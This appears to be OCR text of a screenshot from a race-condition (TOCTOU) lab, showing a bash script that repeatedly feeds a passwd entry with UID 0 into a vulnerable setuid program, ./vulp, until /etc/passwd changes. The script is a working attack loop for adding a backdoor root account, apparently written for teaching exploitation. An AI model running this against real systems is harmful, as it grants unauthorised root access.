 C vulp.c C attack.c $ target_process.sh ×
TOCTOULabSetup > $ target_process.sh
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8 echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
9 new=$($CHECK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"
12
13
14